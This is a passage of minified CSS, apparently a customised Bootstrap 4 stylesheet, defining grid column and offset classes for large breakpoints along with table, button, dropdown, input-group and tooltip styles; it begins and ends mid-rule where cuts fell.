eft:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media (min-width:1840px){.col-xxl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xxl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xxl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xxl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xxl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xxl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xxl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xxl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xxl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xxl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xxl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xxl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xxl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xxl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xxl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xxl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xxl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xxl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xxl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #e9ecef}.table thead th{vertical-align:bottom;border-bottom:2px solid #e9ecef}.table tbody+tbody{border-top:2px solid #e9ecef}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #e9ecef}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8cbe4}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a6bddd}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#dedede}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#d1d1d1}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#dbc5c4}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#d1b5b4}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#d0cece}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#c4c1c1}.table-red2,.table-red2>td,.table-red2>th{background-color:#eec4c1}.table-hover .table-red2:hover,.table-hover .table-red2:hover>td,.table-hover .table-red2:hover>th{background-color:#e9b1ad}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#2b364b;border-color:#394863}.table .thead-light th{color:#3f485a;background-color:#e9ecef;border-color:#e9ecef}.table-dark{color:#fff;background-color:#2b364b}.table-dark td,.table-dark th,.table-dark thead th{border-color:#394863}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075)}.table-responsive{margin-bottom:20px}@media (max-width:575px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm.table-bordered{border:0}}@media (max-width:767px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md.table-bordered{border:0}}@media (max-width:991px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg.table-bordered{border:0}}@media (max-width:1199px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl.table-bordered{border:0}}@media (max-width:1839px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xxl.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive.table-bordered{border:0}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:0;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.25);box-shadow:0 0 0 .2rem rgba(2,69,160,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not([disabled]):not(.disabled).active,.btn:not([disabled]):not(.disabled):active{background-image:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#0245a0;border-color:#0245a0}.btn-primary:hover{color:#fff;background-color:#02357a;border-color:#012f6e}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.5);box-shadow:0 0 0 .2rem rgba(2,69,160,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#0245a0;border-color:#0245a0}.btn-primary:not([disabled]):not(.disabled).active,.btn-primary:not([disabled]):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#012f6e;border-color:#012a61;-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.5);box-shadow:0 0 0 .2rem rgba(2,69,160,.5)}.btn-secondary{color:#fff;background-color:#888;border-color:#888}.btn-secondary:hover{color:#fff;background-color:#757575;border-color:#6f6f6f}.btn-secondary.focus,.btn-secondary:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#888;border-color:#888}.btn-secondary:not([disabled]):not(.disabled).active,.btn-secondary:not([disabled]):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#6f6f6f;border-color:#686868;-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#28a745;border-color:#28a745}.btn-success:not([disabled]):not(.disabled).active,.btn-success:not([disabled]):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#17a2b8;border-color:#17a2b8}.btn-info:not([disabled]):not(.disabled).active,.btn-info:not([disabled]):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f;-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-warning{color:#111;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#111;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ffc107;border-color:#ffc107}.btn-warning:not([disabled]):not(.disabled).active,.btn-warning:not([disabled]):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#111;background-color:#d39e00;border-color:#c69500;-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-danger{color:#fff;background-color:#80302b;border-color:#80302b}.btn-danger:hover{color:#fff;background-color:#632521;border-color:#5a221e}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(128,48,43,.5);box-shadow:0 0 0 .2rem rgba(128,48,43,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#80302b;border-color:#80302b}.btn-danger:not([disabled]):not(.disabled).active,.btn-danger:not([disabled]):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#5a221e;border-color:#501e1b;-webkit-box-shadow:0 0 0 .2rem rgba(128,48,43,.5);box-shadow:0 0 0 .2rem rgba(128,48,43,.5)}.btn-light{color:#111;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#111;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not([disabled]):not(.disabled).active,.btn-light:not([disabled]):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#111;background-color:#dae0e5;border-color:#d3d9df;-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#575050;border-color:#575050}.btn-dark:hover{color:#fff;background-color:#433e3e;border-color:#3c3838}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(87,80,80,.5);box-shadow:0 0 0 .2rem rgba(87,80,80,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#575050;border-color:#575050}.btn-dark:not([disabled]):not(.disabled).active,.btn-dark:not([disabled]):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#3c3838;border-color:#363131;-webkit-box-shadow:0 0 0 .2rem rgba(87,80,80,.5);box-shadow:0 0 0 .2rem rgba(87,80,80,.5)}.btn-red2{color:#fff;background-color:#c32c22;border-color:#c32c22}.btn-red2:hover{color:#fff;background-color:#a2251c;border-color:#98221a}.btn-red2.focus,.btn-red2:focus{-webkit-box-shadow:0 0 0 .2rem rgba(195,44,34,.5);box-shadow:0 0 0 .2rem rgba(195,44,34,.5)}.btn-red2.disabled,.btn-red2:disabled{background-color:#c32c22;border-color:#c32c22}.btn-red2:not([disabled]):not(.disabled).active,.btn-red2:not([disabled]):not(.disabled):active,.show>.btn-red2.dropdown-toggle{color:#fff;background-color:#98221a;border-color:#8d2019;-webkit-box-shadow:0 0 0 .2rem rgba(195,44,34,.5);box-shadow:0 0 0 .2rem rgba(195,44,34,.5)}.btn-outline-primary{color:#0245a0;background-color:transparent;background-image:none;border-color:#0245a0}.btn-outline-primary:hover{color:#fff;background-color:#0245a0;border-color:#0245a0}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.5);box-shadow:0 0 0 .2rem rgba(2,69,160,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0245a0;background-color:transparent}.btn-outline-primary:not([disabled]):not(.disabled).active,.btn-outline-primary:not([disabled]):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#0245a0;border-color:#0245a0;-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.5);box-shadow:0 0 0 .2rem rgba(2,69,160,.5)}.btn-outline-secondary{color:#888;background-color:transparent;background-image:none;border-color:#888}.btn-outline-secondary:hover{color:#fff;background-color:#888;border-color:#888}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#888;background-color:transparent}.btn-outline-secondary:not([disabled]):not(.disabled).active,.btn-outline-secondary:not([disabled]):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#888;border-color:#888;-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not([disabled]):not(.disabled).active,.btn-outline-success:not([disabled]):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not([disabled]):not(.disabled).active,.btn-outline-info:not([disabled]):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8;-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#fff;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not([disabled]):not(.disabled).active,.btn-outline-warning:not([disabled]):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ffc107;border-color:#ffc107;-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#80302b;background-color:transparent;background-image:none;border-color:#80302b}.btn-outline-danger:hover{color:#fff;background-color:#80302b;border-color:#80302b}.btn-outline-danger.focus,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(128,48,43,.5);box-shadow:0 0 0 .2rem rgba(128,48,43,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#80302b;background-color:transparent}.btn-outline-danger:not([disabled]):not(.disabled).active,.btn-outline-danger:not([disabled]):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#80302b;border-color:#80302b;-webkit-box-shadow:0 0 0 .2rem rgba(128,48,43,.5);box-shadow:0 0 0 .2rem rgba(128,48,43,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#2b364b;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not([disabled]):not(.disabled).active,.btn-outline-light:not([disabled]):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#2b364b;background-color:#f8f9fa;border-color:#f8f9fa;-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#575050;background-color:transparent;background-image:none;border-color:#575050}.btn-outline-dark:hover{color:#fff;background-color:#575050;border-color:#575050}.btn-outline-dark.focus,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(87,80,80,.5);box-shadow:0 0 0 .2rem rgba(87,80,80,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#575050;background-color:transparent}.btn-outline-dark:not([disabled]):not(.disabled).active,.btn-outline-dark:not([disabled]):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#575050;border-color:#575050;-webkit-box-shadow:0 0 0 .2rem rgba(87,80,80,.5);box-shadow:0 0 0 .2rem rgba(87,80,80,.5)}.btn-outline-red2{color:#c32c22;background-color:transparent;background-image:none;border-color:#c32c22}.btn-outline-red2:hover{color:#fff;background-color:#c32c22;border-color:#c32c22}.btn-outline-red2.focus,.btn-outline-red2:focus{-webkit-box-shadow:0 0 0 .2rem rgba(195,44,34,.5);box-shadow:0 0 0 .2rem rgba(195,44,34,.5)}.btn-outline-red2.disabled,.btn-outline-red2:disabled{color:#c32c22;background-color:transparent}.btn-outline-red2:not([disabled]):not(.disabled).active,.btn-outline-red2:not([disabled]):not(.disabled):active,.show>.btn-outline-red2.dropdown-toggle{color:#fff;background-color:#c32c22;border-color:#c32c22;-webkit-box-shadow:0 0 0 .2rem rgba(195,44,34,.5);box-shadow:0 0 0 .2rem rgba(195,44,34,.5)}.btn-link{font-weight:400;color:#0245a0}.btn-link,.btn-link:hover{background-color:transparent}.btn-link:hover{color:#012454;text-decoration:underline;border-color:transparent}.btn-link.focus,.btn-link:focus{border-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#888}.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}.collapsing,.dropdown,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#2b364b;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropup .dropdown-menu{margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#2b364b;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#222a3b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0245a0}.dropdown-item.disabled,.dropdown-item:disabled{color:#888;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#888;white-space:nowrap}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group .form-control{position:relative;z-index:2;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{white-space:nowrap}.input-group-addon{padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#3f485a;text-align:center;background-color:#e9ecef;border:1px solid #d0d5dc;border-radius:.25rem}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:not(:last-child),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group .form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group .form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;font-size:0;white-space:nowrap}.input-group-btn,.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:first-child>.btn+.btn{margin-left:0}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:0}.input-group-btn:not(:first-child)>.btn-group:first-child,.input-group-btn:not(:first-child)>.btn:first-child{margin-left:-1px}.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:hover,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:hover{z-index:3}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:.75}button.close{padding:0;background:transparent;border:0;-webkit-appearance:none}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:Fira Sans,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:5px;height:5px}.tooltip .arrow:before{position:absolute;border-color:transparent;border-style:solid}.tooltip.bs-tooltip-auto[x-placement^=top],.tooltip.bs-tooltip-top{padding:5px 0}.tooltip.bs-tooltip-auto[x-placement^=top] .arrow,.tooltip.bs-tooltip-top .arrow{bottom:0}.tooltip.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.bs-tooltip-top .arrow:before{margin-left:-3px;content:"";border-width:5px 5px 0;border-top-color:#000}.tooltip.bs-tooltip-auto[x-placement^=right],.tooltip.bs-tooltip-right{padding:0 5px}.tooltip.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.bs-tooltip-right .arrow{left:0}.tooltip.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.bs-tooltip-right .arrow:before{margin-top:-3px;content:"";border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.bs-tooltip-auto[x-placement^=bottom],.tooltip.bs-tooltip-bottom{padding:5px 0}.tooltip.bs-tooltip-auto[x-placement^=bottom] .arrow,.tooltip.bs-tooltip-bottom .arrow{top:0}.tooltip.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.bs-tooltip-bottom .arrow:before{margin-left:-3px;content:"";border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bs-tooltip-auto[x-placement^=left],.tooltip.bs-tooltip-left{padding:0 5px}.tooltip.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.bs-tooltip-left .arrow{right:0}.tooltip.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.bs-tooltip-left .arrow:before{right:0;margin-top:-3px;content:"";border-width:5px 0 5px 5px;border-left-color:#000}.tooltip-inner{max-width:200px;padding:3px 